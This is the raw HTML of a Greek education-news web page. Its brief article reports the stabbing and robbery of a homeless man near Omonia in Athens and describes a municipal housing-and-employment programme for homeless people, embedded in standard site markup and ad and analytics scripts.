<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://newspedia.gr/wp-content/themes/jnews/style.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://newspedia.gr/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://newspedia.gr/wp-content/plugins/menu-in-post/js/main-min.js?ver=6.7" id="menu_in_post_frontend_script-js"></script>
<script type="text/javascript" src="//newspedia.gr/wp-content/uploads/jnews/gtag/gtag.js?ver=1765706788" id="jnews-google-tag-manager-js" defer></script>
<script type="text/javascript" id="jnews-google-tag-manager-js-after">
/* <![CDATA[ */
				window.addEventListener('DOMContentLoaded', function() {
					(function() {
						window.dataLayer = window.dataLayer || [];
						function gtag(){dataLayer.push(arguments);}
						gtag('js', new Date());
						gtag('config', 'G-GY1N3GRC8E');
					})();
				});
				
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://newspedia.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newspedia.gr/wp-json/wp/v2/posts/111040" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newspedia.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7" />
<link rel="canonical" href="https://newspedia.gr/%ce%bc%ce%b1%cf%87%ce%b1%ce%af%cf%81%cf%89%cf%83%ce%b1%ce%bd-%ce%ac%cf%83%cf%84%ce%b5%ce%b3%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bb%ce%b7%cf%83%cf%84%ce%ad%cf%88%ce%bf%cf%85/" />
<link rel='shortlink' href='https://newspedia.gr/?p=111040' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://newspedia.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://newspedia.gr/%CE%BC%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD-%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF-%CE%B3%CE%B9%CE%B1-%CE%BD%CE%B1-%CF%84%CE%BF%CE%BD-%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85/amp/"><link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://newspedia.gr/wp-content/uploads/2020/11/cropped-logo-512-1-270x270.png" />
<script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GY1N3GRC8E');
</script><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1605389404995{padding-top: 30px !important;padding-bottom: 30px !important;background-color: #272932 !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="post-template-default single single-post postid-111040 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage" style="padding: 0px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo-4.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo@2x-2.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_top_date">
    Κυριακή, 14 Δεκεμβρίου, 2025</div><div class="jeg_separator separator4"></div><div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" aria-label="Login popup button" class="jeg_popuplink"><i class="fa fa-lock"></i> Σύνδεση</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal ">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div><div class="jeg_nav_item jeg_nav_icon">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle">
    	<span></span><span></span><span></span>
    </a>
</div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_menu jeg_main_menu jeg_menu_style_1"><ul>
<li id="menu-item-78" class="menu-item-78 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-162" class="menu-item-162 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-77" class="menu-item-77 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-2" class="menu-item-2 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-170" class="menu-item-170 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-79" class="menu-item-79 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-135" class="menu-item-135 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-164" class="menu-item-164 bgnav" data-item-row="default" ><a></a></li>
<li id="menu-item-142187" class="menu-item-142187 bgnav" data-item-row="default" ><a></a></li>
</ul></div>
</div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://newspedia.gr/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" alt="Newspedia.gr | Ειδήσεις, νέα για την εκπαίδευση, τους εκπαιδευτικούς, το σχολείο, την Παιδεία"data-light-src="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png" data-light-srcset="https://newspedia.gr/wp-content/uploads/2020/11/logo_mobile-1.png 1x, https://newspedia.gr/wp-content/uploads/2020/11/logo_mob-1.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://newspedia.gr/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Αναζήτηση..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Κανένα Αποτέλεσμα    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Δείτε όλα τα αποτελέσματα    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">

	<div class="container">

		<div class="jeg_ad jeg_article jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads-text'>Διαφήμιση</div></div>		</div>

		<div class="row">
			<div class="jeg_main_content col-md-8">
				<div class="jeg_inner_content">
					
						
						<div class="entry-header">
							
							<h1 class="jeg_post_title">Μαχαίρωσαν άστεγο για να&#8230; τον ληστέψουν!</h1>

							
							<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_1">

	<div class="meta_left">
		
					<div class="jeg_meta_date">
				<a href="https://newspedia.gr/%ce%bc%ce%b1%cf%87%ce%b1%ce%af%cf%81%cf%89%cf%83%ce%b1%ce%bd-%ce%ac%cf%83%cf%84%ce%b5%ce%b3%ce%bf-%ce%b3%ce%b9%ce%b1-%ce%bd%ce%b1-%cf%84%ce%bf%ce%bd-%ce%bb%ce%b7%cf%83%cf%84%ce%ad%cf%88%ce%bf%cf%85/">11 Οκτωβρίου, 2022</a>
			</div>
		
					<div class="jeg_meta_category">
				<span><span class="meta_text">Σε</span>
					<a href="https://newspedia.gr/roi/alfavita/" rel="category tag">Alfavita</a><span class="category-separator">, </span><a href="https://newspedia.gr/roi/" rel="category tag">Ροή</a>				</span>
			</div>
		
			</div>

	<div class="meta_right">
					</div>
</div>
</div>
						</div>

						<div  class="jeg_featured featured_image "></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    
                </div>
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F" rel='nofollow' aria-label='Share on Facebook' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%CE%9C%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD%20%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%E2%80%A6%20%CF%84%CE%BF%CE%BD%20%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85%CE%BD%21%20via%20%40newspediagr&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F" rel='nofollow' aria-label='Share on Twitter' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F&title=%CE%9C%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD%20%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%E2%80%A6%20%CF%84%CE%BF%CE%BD%20%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85%CE%BD%21" rel='nofollow' aria-label='Share on Linkedin' class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fnewspedia.gr%2F%25ce%25bc%25ce%25b1%25cf%2587%25ce%25b1%25ce%25af%25cf%2581%25cf%2589%25cf%2583%25ce%25b1%25ce%25bd-%25ce%25ac%25cf%2583%25cf%2584%25ce%25b5%25ce%25b3%25ce%25bf-%25ce%25b3%25ce%25b9%25ce%25b1-%25ce%25bd%25ce%25b1-%25cf%2584%25ce%25bf%25ce%25bd-%25ce%25bb%25ce%25b7%25cf%2583%25cf%2584%25ce%25ad%25cf%2588%25ce%25bf%25cf%2585%2F&media=&description=%CE%9C%CE%B1%CF%87%CE%B1%CE%AF%CF%81%CF%89%CF%83%CE%B1%CE%BD%20%CE%AC%CF%83%CF%84%CE%B5%CE%B3%CE%BF%20%CE%B3%CE%B9%CE%B1%20%CE%BD%CE%B1%E2%80%A6%20%CF%84%CE%BF%CE%BD%20%CE%BB%CE%B7%CF%83%CF%84%CE%AD%CF%88%CE%BF%CF%85%CE%BD%21" rel='nofollow' aria-label='Share on Pinterest' class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle" aria-label="Share on another social media platform"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-normal">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<div class='jnews_inline_related_post_wrapper left'>
                        <div class='jnews_inline_related_post'>
                <div  class="jeg_postblock_29 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_111040_0_693ed1cc3a3c9   " data-unique="jnews_module_111040_0_693ed1cc3a3c9">
					<div class="jeg_block_heading jeg_block_heading_2 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>ΣΧΕΤΙΚΑ ΑΡΘΡΑ</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts ">
                    <div class="jeg_postsmall jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/posdep-apofasi-tis-oikonomikes-diekdikiseis-ton/">ΠΟΣΔΕΠ: Απόφαση για τις οικονομικές διεκδικήσεις των πανεπιστημιακών</a>
                        </h3>
                        
                    </div>
                </article><article class="jeg_post jeg_pl_xs format-standard">
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://newspedia.gr/z-makri-kalese-olme-doe-se/">Κάλεσμα της Ζ. Μακρής σε συνάντηση για την Ειδική Αγωγή</a>
                        </h3>
                        
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_111040_0_693ed1cc3a3c9 = {"header_icon":"","first_title":"\u03a3\u03a7\u0395\u03a4\u0399\u039a\u0391 \u0391\u03a1\u0398\u03a1\u0391","second_title":"","url":"","header_type":"heading_2","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":111040,"include_category":"1904,1903,1904,1902,1906,1905","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","show_date":"","date_format":"default","date_format_custom":"d\/m\/Y","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"ads_type":"disable","ads_position":1,"ads_random":"","ads_image":"","ads_image_tablet":"","ads_image_phone":"","ads_image_link":"","ads_image_alt":"","ads_image_new_tab":"","google_publisher_id":"","google_slot_id":"","google_desktop":"auto","google_tab":"auto","google_phone":"auto","content":"","ads_bottom_text":"","show_border":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_29"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_3_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><div class="jeg_ad jeg_ad_article jnews_content_inline_2_ads  "><div class='ads-wrapper align-center '><div class='ads-text'>Διαφήμιση</div></div></div><p> Ληστές τραυμάτισαν άστεγο για να του πάρουν τα υπάρχοντα</p><div class='code-block code-block-11' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="6697880768"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Άστεγος</strong> που είχε βρει προσωρινό καταφύγιο κοντά στην Ομόνοια, <strong> στις 5.00 τα ξημερώματα της Κυριακής</strong>, στη συμβολή των οδών Ανδρομάχης και Θ. Δηλιγιάννη.</p>
<p><strong>Ο 41χρονος από το Πακιστάν αντιστάθηκε για να μην χάσει τα λιγοστά του υπάρχοντα και οι δράστες τον τραυμάτισαν στον γλουτό, την πλάτη και τον αριστερό ώμο.</strong></p>
<h2>Νέο πρόγραμμα για αστέγους</h2>
<p>Το πρόγραμμα «<em>Στέγαση και Εργασία για τους Αστέγους</em>» θα υλοποιηθεί από τους δήμους Ελληνικού-Αργυρούπολης, Βύρωνα και Καισαριανής, με διαχειριστή του προγράμματος τον αναπτυξιακό οργανισμό του δήμου Ελληνικού-Αργυρούπολης «Ελληνικό – Ανέλιξη Α.Ε».</p><div class='code-block code-block-12' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="2567064064"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p><strong>Η διάρκεια του προγράμματος είναι δύο χρόνια και πέρα των άλλων, δημιουργεί και τρεις νέες θέσεις εργασίας, οι δύο για κοινωνικούς λειτουργούς και η μια για οικονομικό-διοικητικό επιστήμονα.</strong> Οι Κοινωνικές Υπηρεσίες των τριών δήμων, στο πλαίσιο των δράσεων τους κατά του κοινωνικού αποκλεισμού, <strong>αντιμετωπίζουν το σύνολο των αναγκών των αστέγων μέσα από μια ολοκληρωμένη επιστημονική προσέγγιση</strong>, η οποία επιδιώκει <strong>τη βελτίωση των συνθηκών διαβίωσης</strong>, με στόχο την πλήρη εργασιακή και κοινωνική επανένταξη.</p>
</p>
</p></p>
<div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7321373874803239"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-7321373874803239"
     data-ad-slot="5996638925"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<!-- CONTENT END 1 -->
								
								
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
